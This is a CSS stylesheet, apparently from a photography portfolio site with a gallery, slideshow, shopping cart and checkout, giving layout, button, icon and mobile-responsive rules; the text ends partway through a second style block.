.wd-button a{padding:4.5px 10px;background-color:#000;color:#fff;font-size:16px;border-radius:8px 8px 8px 8px;border:1px solid;border-color:#666;text-decoration:none}
.wd-button a:hover,.wd-button a:active,.wd-button a:focus{padding:4.5px 10px;background-color:#666;color:#fff;font-size:16px;border-radius:8px 8px 8px 8px;border:1px solid;border-color:#000;text-decoration:none}
.wdRequired{color:red}
.modalpopup{background-color:white;position:fixed!important;left:10px;right:10px;max-width:95%}
.submenuLink{margin-left:10px!important;margin-right:10px!important}
.rc-anchor-standard{border:0}
.slider-container{background-color:#FFF}
.menuBarMobile a{text-decoration:none!Important}
.MusicControl{position:fixed;top:3px;right:30px;z-index:10000}
.musicIconPause{background:url(../images/icon-play.png) no-repeat;height:50px;width:50px;float:left}
.musicIconPlay{background:url(../images/icon-pause.png) no-repeat;height:50px;width:50px;float:left}
.menuBar{clear:both;width:100%;position:relative;overflow:hidden}
.menuItems{padding-left:10px;padding-top:20px;font-family:'Alex Brush',sans-serif;font-size:18px}
.menuBarMobile{clear:both;cursor:pointer;display:none;width:100%;height:auto;text-align:center;z-index:12000;font-size:x-large}
.menuItemsMobile{text-align:left;height:auto;padding-left:40px;overflow:hidden}
.menuLink{text-decoration:none;margin-right:15px;margin-left:15px}
.menuLink a:hover{text-decoration:none}
.menuSubMenu{position:relative;top:40px;left:100px;height:0;overflow:hidden;text-align:left;padding-left:10px;z-index:9000}
.menuSubMenuMobile{padding-left:10px}
.mobileMenuItems{overflow:hidden}
.submenuli{padding:5px;list-style-type:none}
.submenuspacer{height:32px}
.menuSubMenu{position:absolute;top:0;left:0;height:0;overflow:hidden;z-index:9000}
.wd-container{position:relative;width:100%;margin:0 auto;z-index:0}
.wd-viewport{height:30px;width:auto;float:left;padding-top:7px;overflow:hidden;position:relative}
.wd-viewport-inner{list-style:none;position:absolute;left:0;width:9000px}
.wd-item{position:relative;display:block;text-align:center;cursor:pointer;float:left;height:40px}
.wd-prev,.wd-next{cursor:pointer}
.wd-prev{float:left;background:url(../../websitethemes/shared/images/icon-left-arrow.png) no-repeat;height:35px;width:35px;margin-left:10px}
.wd-next{float:right;background:url(../../websitethemes/shared/images/icon-right-arrow.png) no-repeat;height:36px;width:36px;margin-right:10px}
.socialIcon{height:36px;width:36px;float:left}
.ig{background:url('../../../websitethemes/shared/images/Social Media Color/icon-in.png') no-repeat center}
.fb{background:url('../../../websitethemes/shared/images/Social Media Color/icon-fb.png') no-repeat center}
.tw{background:url('../../../websitethemes/shared/images/Social Media Color/icon-tw.png') no-repeat center}
.google{background:url('../../../websitethemes/shared/images/Social Media Color/icon-google.png') no-repeat center}
.pi{background:url('../../../websitethemes/shared/images/Social Media Color/icon-pi.png') no-repeat center}
.li{background:url('../../../websitethemes/shared/images/Social Media Color/icon-li.png') no-repeat center}
.yt{background:url('../../../websitethemes/shared/images/Social Media Color/icon-yt.png') no-repeat center}
.tm{background:url('../../../websitethemes/shared/images/Social Media Color/icon-tm.png') no-repeat center}
.socialMediaShare{background:url('../../../websitethemes/shared/images/Social Media Color/icon-share.png') no-repeat center}
.musicIconPause{background:url('../../../websitethemes/shared/images/Social Media Color/icon-play.png') no-repeat center;height:36px;width:36px;float:left}
.musicIconPlay{background:url('../../../websitethemes/shared/images/Social Media Color/icon-pause.png') no-repeat center;height:36px;width:36px;float:left}
.mobileHeader{display:none;overflow:hidden}
.copyrightMobile{clear:both;width:100%;text-align:center;padding:10px;display:none}
.thumbWrapper{position:absolute;top:0;left:0;width:100%;display:none}
.pageImage{max-width:100%}
.sliderThumbNail{height:auto;width:142px;border:8px solid white}
.sliderThumbNailActive{height:auto;width:142px;border:8px solid #262d5b}
.dvSocial{z-index:4000}
.logomobile{display:none}
.footermobile{display:none}
.productTab .productTabOptions,.productTab .productTabImages,.productTab .productTabFavorites{opacity:.3}
.productTabActive{color:white;float:left;margin-right:2px;padding:6px;border-radius:0 0 5px 5px;border-left:2px solid rgba(0,0,0,0.3);border-right:2px solid rgba(0,0,0,0.3);border-bottom:2px solid rgba(0,0,0,0.3);cursor:pointer}
.productTabOptions{width:25px;background:url('../../../images/tab-options.png') no-repeat center;background-size:contain}
.productTabImages{width:25px;background:url('../../../images/tab-images.png') no-repeat center;background-size:contain}
.productTabFavorites{width:25px;background:url('../../../images/tab-favorites.png') no-repeat center;background-size:contain}
.validatorCalloutHighlight{background-color:yellow!important;background:yellow!important}
.btn-right{float:right}
@-ms-viewport{width:device-width}
.dvMasterContent{display:none}
.dvMasterContentBrowser{position:fixed;top:0;bottom:0;width:100%;height:100%;background-color:white;color:black;padding:20px}
.dvMasterContentBrowser a{color:blue}
.dvMasterContentBrowser a:hover{color:blue}
.checkoutBillTo{float:left;width:50%}
.checkoutBillToTitle{margin-left:168px}
.checkoutShipTo{float:right;width:50%}
.checkoutShipToTitle{margin-left:86px}
.checkoutCommentsDiv{position:absolute;top:10px;left:10px;text-align:left}
.checkoutButton{width:200px}
.checkoutCommentsTextArea{width:365px;height:100px}
.checkoutDiv{text-align:left;width:500px;margin-left:auto;margin-right:auto;padding:20px!important}
@media only all{.dvMasterContentBrowser{display:none}
.dvMasterContent{display:block}
}
.btn-cart-welcomepage{color:#000;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#B0B3B5;*background-color:#B0B3B5;background-image:-moz-linear-gradient(top,#fff,#B0B3B5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#B0B3B5));background-image:-webkit-linear-gradient(top,#fff,#B0B3B5);background-image:-o-linear-gradient(top,#fff,#B0B3B5);background-image:linear-gradient(to bottom,#fff,#B0B3B5);background-repeat:repeat-x;border-color:#B0B3B5 #0D4962 #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#B0B3B5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-cart-welcomepage:hover,.btn-cart-welcomepage:focus,.btn-cart-welcomepage:active,.btn-cart-welcomepage.active,.btn-cart-welcomepage.disabled,.btn-cart-welcomepage[disabled]{color:#000;background-color:#B0B3B5}
.btn-primary{color:#000;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#B0B3B5;*background-color:#B0B3B5;background-image:-moz-linear-gradient(top,#fff,#B0B3B5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#B0B3B5));background-image:-webkit-linear-gradient(top,#fff,#B0B3B5);background-image:-o-linear-gradient(top,#fff,#B0B3B5);background-image:linear-gradient(to bottom,#fff,#B0B3B5);background-repeat:repeat-x;border-color:#B0B3B5 #0D4962 #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#B0B3B5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#000;background-color:#B0B3B5}
.btn-warning{color:#000;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#B0B3B5;*background-color:#B0B3B5;background-image:-moz-linear-gradient(top,#fff,#B0B3B5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#B0B3B5));background-image:-webkit-linear-gradient(top,#fff,#B0B3B5);background-image:-o-linear-gradient(top,#fff,#B0B3B5);background-image:linear-gradient(to bottom,#fff,#B0B3B5);background-repeat:repeat-x;border-color:#B0B3B5 #0D4962 #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#B0B3B5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#000;background-color:#B0B3B5}
.collectionBannerWrapper{padding:5px}
.collectionBanner{cursor:pointer;background:rgba(0,0,0,0.3);border:1px solid rgba(0,0,0,0.0);padding:5px;overflow:auto;position:relative;margin-bottom:2px;color:white}
.collectionBanner:hover{opacity:.5}
.collectionBannerError{cursor:pointer;background:rgba(163,161,164,0.8);border:1px solid yellow;padding:5px;overflow:auto;position:relative;margin-bottom:2px;color:white}
.collectionBannerError:hover{opacity:.5}
.collectionBannerPackage{cursor:pointer;background:rgba(163,161,164,0.8);border:1px solid rgba(0,0,0,0.0);padding:5px;margin-bottom:10px;overflow:auto;position:relative;color:white}
.collectionBannerCart{background:rgba(0,0,0,0.3);border:1px solid rgba(0,0,0,0.0);padding:5px;margin-top:10px;margin-bottom:10px;overflow:auto;position:relative;color:white;font-size:16px}
.discountsHeading{font-size:20px}
.discountsItem{margin-bottom:5px;font-size:16px}
.cartRemove{float:right}
.pageContentWrapper{float:left;vertical-align:top}
.fullWidth{width:100%!important}
#wdcontent{min-height:200px}
.pageContent .pageContentWrapper{padding:5px}
.editorPageDivInnerLiveEdit{border:1px solid rgba(255,255,255,0.8);cursor:pointer;min-height:23px}
.editorPageDivInnerSelected{border:1px solid rgba(0,0,255,1.0);min-height:23px}
.editorPageDivInner img{max-width:100%}
.welcomePageHtml{width:100%;overflow-x:hidden;overflow-y:auto;margin:0!important}
.welcomePageButton{text-align:center;width:100%;padding-top:20px;padding-bottom:20px;overflow:hidden}
.category-img-cart{border:3px solid rgba(0,0,0,0.3)}
.zoomContainer{z-index:100000}
.imageFavorite{position:absolute;top:3px;right:3px;max-width:30px!important}
.ImageToolbar{position:absolute;top:0;left:0;padding:0;background:#fefefe;font-size:.875em;box-shadow:0 1px 3px #ccc}
.ImageToolbar img:hover{opacity:.5}
.productNode{opacity:1.0;cursor:pointer;overflow:hidden!IMPORTANT}
.productNodeSelected{opacity:.5}
.productNodeCheck{width:20px;height:20px;background-image:url('../../../images/checkmark.png');background-position:center;background-repeat:no-repeat;background-size:contain;position:absolute;top:1px;right:1px;background-color:white;border:1px solid gray}
.eventsScollable{overflow-y:auto;overflow-x:hidden}
.cartClose{color:white;font-weight:bold;text-decoration:none!IMPORTANT}
.cartClose:hover{color:white;font-weight:bold;text-decoration:none!IMPORTANT}
.cart-WrapperFullScreen{position:fixed;z-index:8000;top:0;width:100%;bottom:0;left:0;background-color:white;padding:30px;overflow:auto}
.productNode img{max-width:none}
.category-img .image-hover{position:absolute;width:30%;height:100%;top:100%;left:0;background:rgba(0,0,0,0.2);opacity:0;transition:all 400ms ease;-moz-transition:all 400ms ease;-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;-ms-transition:all 400ms ease;z-index:99}
.category ul li a:hover .category-img .image-hover{top:0;opacity:1}
.category-img img{float:left;width:100%}
.cart-Inner{width:100%;height:100%;position:relative;background-color:white;overflow:hidden}
.pageContent{border-radius:0;font-size:14px}
body{overflow:hidden}
.copyImage{opacity:1.0}
.menu-content{left:0;position:relative;min-height:100%;height:100%;overflow:visible;border:60px solid rgba(0,0,0,1)}
.menu-details{min-width:800px;position:relative;background-color:#575757;padding:20px}
.img-arrangement{float:left;width:25%}
.navTabsContainer{width:100%;overflow:hidden;height:34px;position:relative}
.navTabsContainerInner{position:absolute;top:0;left:0;height:34px;width:5000px}
.black{background-color:black}
.welcomePageBackgroundImage{opacity:.5;position:absolute;top:0;left:0;display:none;width:100%}
.dvThumbImage{display:block;position:relative;float:left;height:auto;margin:5px;border:1px solid black}
.previewThumb{opacity:1.0;cursor:pointer}
.previewThumb:hover{opacity:.5}
.divProductImage{width:100px;height:100px;border:1px solid black;float:left;clear:both;margin-top:10px}
.imgProductPreview{width:100px;height:auto}
.cartThumbs{clear:both;background:rgba(34,34,34,0.7);border:1px solid black;float:left;width:100%;height:400px;max-width:47.6%;padding:9px;overflow-x:hidden;overflow-y:auto}
.cartNavLeft{clear:both;float:left;width:100%;max-width:47.6%}
.cartPreview{position:relative;width:100%;max-width:51%;background:rgba(34,34,34,0.7);border:1px solid black;float:right;overflow-x:hidden;overflow-y:auto;height:400px;padding:10px}
.cartNavRight{float:right;width:100%;max-width:51%}
.previewNavigation{max-width:51%;float:right}
.cart-Wrapper{max-width:100%;overflow:hidden}
.imagePreview{display:block;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}
.menu-details h3{background:0}
.productImage{width:100px;height:auto}
.selectedThumb{border:3px solid #ff6a00}
.draggable{filter:alpha(opacity=60);opacity:.6}
.cartTab{margin-right:2px;line-height:1.42857143;border:1px solid #3A4C58;background:rgba(34,34,34,0.4);border-radius:4px 4px 0 0;padding:4px;color:whitesmoke;float:left;cursor:pointer}
.cartTabActive{margin-right:2px;line-height:1.42857143;border:1px solid #3A4C58;background:rgba(34,34,34,0.7);border-radius:4px 4px 0 0;padding:4px;color:white;float:left;cursor:pointer}
.divFileName{width:100%;bottom:-12px;left:0;position:absolute;text-align:center;display:none;height:35px;overflow:hidden;white-space:nowrap;padding:5px}
.searchInput{border-radius:14px 0 0 14px;outline:0;display:inline;margin-bottom:0;vertical-align:middle;padding-left:4px;font-size:14px;color:#999;height:30px;background-color:#fff;border:1px solid #ccc}
.icon-search{background-position:-48px 0}
.icon-edit{background-position:-96px -72px}
.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}
.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}
.form-horizontal .control-label{min-width:100px}
.FavAddedMessage{display:none;position:absolute;right:230px;bottom:6px;border:1px solid black;background-color:white;color:black;padding:8px;-webkit-border-radius:65px;-moz-border-radius:65px;border-radius:65px}
.CartAddedMessage{display:none;position:absolute;right:7px;bottom:45px;border:1px solid black;background-color:white;color:black;padding:8px;-webkit-border-radius:65px;-moz-border-radius:65px;border-radius:65px}
.NavArrowLeft{position:absolute;left:3px;top:1px;border-radius:30px;height:30px;width:30px;color:white;background:#000 url(../../../Content/scroller/prevArrow.png) center center;opacity:.7;display:none}
.NavArrowLeft:hover{background-color:#d56916;opacity:1}
.NavArrowRight{position:absolute;right:3px;top:1px;border-radius:30px;height:30px;width:30px;color:white;background:#000 url(../../../Content/scroller/nextArrow.png) center center;opacity:.7;display:none}
.NavArrowRight:hover{background-color:#d56916;opacity:1}
.PreviewTextNode p{color:inherit!important;font-family:inherit!important;font-size:inherit!important}
.portfolioButtonWrapper{position:absolute;top:0;right:1px;z-index:500;height:44px}
.portfolioIconClose{background:url(../../../WebsiteThemes/Shared/Images/white-icon-close.png) no-repeat;height:44px;width:44px;float:right;cursor:pointer;opacity:.7}
.portfolioIconClose:hover{opacity:1}
.cartMusicIconPause{background:url(../../../WebsiteThemes/Shared/Images/white-icon-play.png) no-repeat;height:44px;width:44px;float:right;cursor:pointer;opacity:.7}
.cartMusicIconPause:hover{opacity:1}
.cartMusicIconPlay{background:url(../../../WebsiteThemes/Shared/Images/white-icon-pause.png) no-repeat;height:44px;width:44px;float:right;cursor:pointer;opacity:.7}
.cartMusicIconPlay:hover{opacity:1}
.gallery-buttons{float:left;width:100%}
.gallery-buttons a.zoom{float:left}
.gallery-buttons a.zoom{background:url(../../../images/zoom-btn.png) no-repeat;width:53px;height:46px;float:left}
.gallery-buttons a.zoomout{float:left}
.gallery-buttons a.zoomout{background:url(../../../images/zoom-minus.png) no-repeat;width:53px;height:46px;float:left}
.gallery-buttons a.xfavorite-btn{float:right;padding:6px 10px;background:#ad0631;color:#fff;font-size:16px;text-decoration:none;border:1px solid white}
.gallery-buttons a.xfavorite-btn span{background:url(../../../images/btn_delete.png) no-repeat;width:16px;height:16px;margin-right:8px;margin-top:5px;float:left}
.gallery-buttons a.favorite-btn{float:right;padding:6px 10px;background:#ad0631;color:#fff;font-size:16px;text-decoration:none;border:1px solid white;height:30px}
.gallery-buttons a.favorite-btn span{background:url(../../../images/favorite-icon.png) no-repeat;width:16px;height:16px;margin-right:8px;margin-top:5px;float:left}
.gallery-buttons a.buy-btn span{background:url(../../../images/buy-icon.png) no-repeat;width:16px;height:16px;float:left;margin-top:1px;margin-right:5px}
.gallery-buttons a.buy-btn{float:right;padding:6px 10px;background:#056BF7;height:30px;color:#fff;font-size:16px;text-decoration:none;margin-left:20px;border:1px solid white}
.gallery-buttons a.small-btn{padding:2px 10px;background:#056BF7;color:#fff;font-size:16px;height:16px;border:1px solid #056BF7;text-decoration:none}
.gallery-buttons a.cancel-btn span{background:url(../../../images/btn_back.png) no-repeat;width:16px;height:16px;float:left;margin-top:3px;margin-right:5px}
.gallery-buttons a.cancel-btn{float:right;padding:6px 10px;background:#ad0631;color:#fff;font-size:16px;height:30px;text-decoration:none;border:1px solid white}
.gallery-buttons a.favorite-btn:hover,.gallery-buttons a.buy-btn:hover,.gallery-buttons a.share-btn:hover .gallery-buttons a.cancel-btn:hover{opacity:.8}
.cartContainer{background:rgba(0,0,0,0.3);min-height:650px;min-width:100%;padding:20px}
.bread-crumb{clear:both;float:left;width:100%;background:rgba(0,0,0,0.3);padding:4px;color:white;position:relative;min-height:39px}
.bread-crumb ul{float:left;margin:0;padding-left:8px;width:100%}
.bread-crumb ul li{float:left;list-style-type:none}
.bread-crumb ul li span{color:white;float:left;margin:0 8px}
.bread-crumb ul li.active a{color:#fff;text-decoration:none}
.bread-crumb ul li a{float:left;color:#fff;font-size:15px;text-decoration:none}
#FirstDiv,#SecondDiv{float:left}
.thumbnails,.gallery-right{background:rgba(0,0,0,0.3);border:1px solid #313131;float:left;margin-top:10px;min-height:650px;width:100%;display:block;margin-left:auto;margin-right:auto}
.thumbnails img,.gallery-right img{max-width:100%;max-height:582px;display:block;margin-left:auto;margin-right:auto}
.slideshow .previous{display:none!important;opacity:0!important}
#prevslide,#nextslide{float:left;height:25px;width:42px;cursor:pointer}
#prevslide{border-right:1px solid #fff;background:url('../../../images/cart-back.png') no-repeat center}
#nextslide{right:10px;background:url('../../../images/cart-forward.png') no-repeat center}
.play-button{height:25px;float:left;width:42px;border-right:1px solid #fff;background:url('../../../images/cart-play.png') no-repeat center;cursor:pointer}
select,input[type='text'],input[type='password'],textarea,.uneditable-input{border-radius:0!IMPORTANT}
.pause-button{height:25px;float:left;width:42px;border-right:1px solid #fff;background:url('../../../images/cart-pause.png') no-repeat center;cursor:pointer}
.ImagePortrait{text-align:center;border:1px solid rgba(255,255,255,1);background-size:100% auto;background-position:center;background-repeat:no-repeat;user-select:none;cursor:pointer}
.ImageLandscape{text-align:center;border:1px solid rgba(255,255,255,1);background-size:auto 100%;background-position:center;background-repeat:no-repeat;user-select:none;cursor:pointer}
.CollectionThumbImage{background-color:mediumaquamarine}
.imageCollage{cursor:pointer;position:relative}
.imageCollageImg{border:2px solid white}
.imageCollageSelected{opacity:.5}
.imageFit{text-align:center;border:2px solid rgba(255,255,255,.2);user-select:none;cursor:pointer}
.imageFitInner{background-position:center;background-repeat:no-repeat;background-size:contain}
.imageFitSelected{border:2px solid rgba(255,255,255,1)}
.thumbs{height:500px;overflow-x:hidden;overflow-y:scroll;text-align:center;float:left}
.cartSlideShowControls{background:rgba(0,0,0,0.3)}
.pagesPrevNext{color:white;font-weight:bold;padding:2px 5px 2px 5px;float:left;margin-right:5px;width:25px;text-align:center;background:rgba(0,0,0,0.3)}
.pagesPage{color:white;font-weight:bold;padding:2px 5px 2px 5px;cursor:pointer;float:left;margin-right:5px;width:25px;text-align:center;background:rgba(0,0,0,0.3)}
.pagesPageSelected{background-color:rgba(0,0,0,0.6);color:white;font-weight:bold;padding:2px 5px 2px 5px;cursor:pointer;float:left;margin-right:5px;width:25px;text-align:center}
.dvImageViewer{float:left;width:60%;height:500px;overflow:hidden;position:relative}
.dvPager{margin-top:-5px;float:left;display:none;margin-right:20px}
.pagesPageMobile{width:50px;font-size:14pt}
.dvCartButtons{float:right;width:60%}
.dvCartFooter{border-top:2px solid rgba(0,0,0,0.3);width:100%;padding:0 10px 0 10px;clear:both;height:48px;position:relative}
.dvCartFooterCartOnly{border-top:1px solid white;width:100%;padding:0 10px 0 10px;clear:both;height:58px;position:relative}
.ImageWell{padding:0;margin-left:auto;margin-right:auto;width:100%}
.productTabs{position:absolute;top:-2px;right:25px;display:none}
.productTabsFullScreen{position:absolute;top:-2px;right:25px;display:none}
.productTabsCartOnly{position:absolute;top:-2px;right:25px;display:none}
.productTab{color:rgba(255,255,255,0.5);float:left;margin-right:2px;padding:6px;border-radius:0 0 5px 5px;border-left:1px solid white;border-right:1px solid white;border-bottom:1px solid white;cursor:pointer}
.text90{transform:rotate(90deg);transform-origin:left top 0;white-space:nowrap}
.inner90{-moz-transform:translateX(-50%) translateY(-50%) rotate(90deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(90deg);transform:translateX(-50%) translateY(-50%) rotate(90deg);white-space:nowrap;top:50%;left:50%;position:absolute;display:inline-block}
.cartSettings{position:absolute;height:0;width:200px;top:41px;right:30px;background-color:white;z-index:100000;overflow:hidden;color:black}
.cartSettingsFullScreen{top:66px;right:85px}
.expandButton{position:absolute;top:350px;left:500px;background:url('../../../images/cart-forward.png') no-repeat center;height:22px;width:17px;background-color:rgba(34,34,34,0.7);display:none}
.innerTextHorizonal{position:absolute;top:50%;left:50%;width:100%;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);display:inline-block}
.innerText{white-space:nowrap;top:50%;left:50%;position:absolute;display:inline-block}
.MobileHide{display:none}
.dvSearch{float:right;width:40%}
.dvCartClose{float:right;margin-right:15px;cursor:pointer;display:none;font-size:22px}
.dvCartClose a,.dvCartClose a:visited,.dvCartClose a:active,.dvCartClose a:hover{color:white}
.productTabsFullScreen_mobile{position:absolute;bottom:17px;right:0;margin-right:-2px;display:none}
.thumbs_mobile{height:150px;overflow-x:scroll;overflow-y:hidden;text-align:center;float:none;clear:both;white-space:nowrap;margin-bottom:5px}
.dvCartClose_mobile{float:none;margin-right:0;margin-top:0;position:absolute;top:2px;right:6px}
.dvSearch_mobile{float:none;clear:both;padding-top:5px;width:100%}
.dvProductName_mobile{display:none}
.dvImageViewer_mobile{float:none;width:100%!IMPORTANT}
.cart-WrapperFullScreen_mobile{padding-top:50px!IMPORTANT}
.dvCartButtons_mobile{float:none;clear:both;width:100%}
.gallery-buttons_mobile a.buy-btn{padding:7px 10px;font-size:13px}
.gallery-buttons_mobile a.buy-btn span{margin-top:-1px}
.gallery-buttons_mobile a.favorite-btn{padding:7px 10px;font-size:13px}
.gallery-buttons_mobile a.favorite-btn span{margin-top:-1px}
.gallery-buttons_mobile a.cancel-btn{padding:7px 10px;font-size:13px}
.gallery-buttons_mobile a.cancel-btn span{margin-top:-1px}
.packageClickHere{position:absolute;top:0;right:0}
.meter{height:10px;position:relative;background:#555;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:2px;-webkit-box-shadow:inset 0 -1px 1px rgba(255,255,255,0.3);-moz-box-shadow:inset 0 -1px 1px rgba(255,255,255,0.3);box-shadow:inset 0 -1px 1px rgba(255,255,255,0.3)}
.meter>span{display:block;height:100%;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomright:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;background-color:#2bc253;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#2bc253),color-stop(1,#54f054));background-image:-moz-linear-gradient(center bottom,#2bc253 37%,#54f054 69%);-webkit-box-shadow:inset 0 2px 9px rgba(255,255,255,0.3),inset 0 -2px 6px rgba(0,0,0,0.4);-moz-box-shadow:inset 0 2px 9px rgba(255,255,255,0.3),inset 0 -2px 6px rgba(0,0,0,0.4);box-shadow:inset 0 2px 9px rgba(255,255,255,0.3),inset 0 -2px 6px rgba(0,0,0,0.4);position:relative;overflow:hidden}
.meter>span:after,.animate>span>span{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(.25,rgba(255,255,255,.2)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.2)),color-stop(.75,rgba(255,255,255,.2)),color-stop(.75,transparent),to(transparent));background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);z-index:1;-webkit-background-size:50px 50px;-moz-background-size:50px 50px;-webkit-animation:move 2s linear infinite;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomright:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;overflow:hidden}
.checkoutAddressColumn{width:50%;float:left}
@media(max-width:768px){.modal{max-width:300px!important}
.themeModal{position:fixed;top:5%;left:2%;right:2%;width:90%;max-width:600px;z-index:100000!important}
.modal-footer{padding:5px 5px 5px!important;margin-top:0!important}
.modal-footer-center .btn+.btn{margin-left:4px}
.menu-details{min-width:250px;position:relative;background-color:#575757;padding:20px}
.pageContentCart{padding:14px!important}
.dvLogin{width:275px}
.checkoutCommentsDiv{position:relative;margin-bottom:20px}
.checkoutCommentsTextArea{width:95%;height:100px}
.checkoutButton{width:auto}
body{max-width:100%}
.menuBar{display:none}
.menuBarMobile{display:block}
.logo{display:none}
.logomobile{display:block}
.footer{display:none}
.footermobile{display:block}
.mobileHeader{display:block}
.thumbWrapper{display:none!important}
.form-horizontal .control-label{text-align:left}
.form-horizontal .wdcontrols{clear:both}
.login{display:none}
.account{display:none}
.loginMobile{display:block}
.accountMobile{display:block}
h2{font-size:16pt!important}
.modal-header h2{font-size:16pt!important}
.dvCartFooter{padding:0;height:auto}
.productTabImages{height:18px}
.productTabFavorites{height:18px}
.dvPagerWrapper{position:fixed;bottom:0;background-color:white;z-index:600000;left:0;right:0;padding-left:10px;padding-right:10px;height:43px}
.pagesPage{color:white;font-weight:bold;padding:2px 5px 2px 5px;cursor:pointer;display:inline-block;margin:3px;width:35px;text-align:center;font-size:16pt;background:rgba(0,0,0,0.3)}
.pagesPageSelected{background-color:rgba(0,0,0,0.6);color:white;font-weight:bold;padding:2px 5px 2px 5px;cursor:pointer;display:inline-block;margin:3px;width:35px;text-align:center;font-size:16pt}
.pagesPrevNext{color:white;font-weight:bold;padding:2px 5px 2px 5px;display:inline-block;margin:3px;width:25px;text-align:center;font-size:16pt;background:rgba(0,0,0,0.3)}
.dvPagerMobile{margin-top:0;float:left;width:100%}
.mobileFavoritesTab{float:right;margin:3px;width:40px;font-size:16pt;margin-top:-2px;cursor:pointer}
.mobileImagesTab{float:right;margin:3px;width:40px;font-size:16pt;margin-top:-2px;cursor:pointer}
#dvCartStep1{padding:30px}
.pageContent{width:100%;margin-top:0;padding-bottom:50px}
.pageContentWrapper{float:none;width:100%!important}
}
@media(max-width:568px){.checkoutAddressColumn{width:100%;float:none;clear:both}
}
#printCartOnly{display:block}
@media print{#printCartOnly{display:block}
}
.removeButton{height:30px;padding:6px}
.cartSelectedImage{margin-right:10px;height:140px;width:auto}
.pageContent ul li{list-style-type:disc}
.pageContent ol li{list-style-type:decimal}
.portfolio-Inner ul li{list-style-type:none}
.portfolio-Inner ol li{list-style-type:none}
.bread-crumb ul li{list-style-type:none}
.bread-crumb ol li{list-style-type:none}
#dvVisitorLogin{height:30px;position:absolute;top:0;right:0;border:2px solid black;min-width:280px;z-index:1200;text-align:right}
.signin{color:black;float:right;padding:0 5px 0 5px}
#anVisitorLogout{padding-left:5px;padding-right:5px}
#anShowCart{padding-left:1px;padding-right:5px}</style>
<style>@charset "utf-8";@media(max-width:960px){#portfolio-normal .slider{float:left;height:400px;margin:0 auto;overflow:visible;position:inherit;top:20%;width:80%}
#portfolio-normal #thumb-tray{width:100%}
#portfolio #controls-wrapper{position:fixed;bottom:0}
}
@media(max-width:801px){#portfolio-category .menu-content{width:65%}
}
@media(max-width:768px){.menu-share{margin-bottom:12px}
.main-menu{width:100%}
.social-icons{width:auto!important;position:absolute;right:0}
.social-icons ul{width:auto;display:none}
.social-icons ul li{border-bottom:0;padding:0}
#dvHomePageContent,#dvContactPageContent{padding-left:0!important}
.logoImage{height:100%;width:auto}
.menu{float:left;padding:7px;color:#fff;text-align:center;width:32px;height:32px;margin-left:10px}
.share{display:block;float:right;padding:7px;color:#fff;text-align:center;width:32px;height:32px;margin-right:10px}
.main-menu ul{display:none}
.social-icons h4{display:none}
.mob-button{display:block!important;float:right;padding-top:3px;width:20px}
.mob-button span{background:none repeat scroll 0 0 #FFF;float:left;height:3px;margin-bottom:4px;width:100%}
.header{width:100%;height:auto;position:inherit}
.header .logo{padding:10px 0}
.main-menu ul li{padding:5px 10px}
.article{padding-bottom:20px}
.main-footer{bottom:0;background:#000;left:0;z-index:14}
.social-icons ul{text-align:center}
.social-icons ul li{float:none;display:inline-block;width:auto}
.main-footer{display:none}
.mob-footer.main-footer{display:block}
.menu-content{width:100%!important;position:inherit!important;border:0;text-align:center;padding-bottom:20px;border:15px solid rgba(135,206,250,0)!important;float:left}
#portfolio-category .menu-content{width:100%}
.menu-details{position:inherit;width:100%;display:inline-block;margin-top:0;float:none}
body .biography{height:100%;width:auto}
.menu-content p,.menu-content h3,.menu-content h4{padding-right:0}
body#portfolio{overflow:auto}
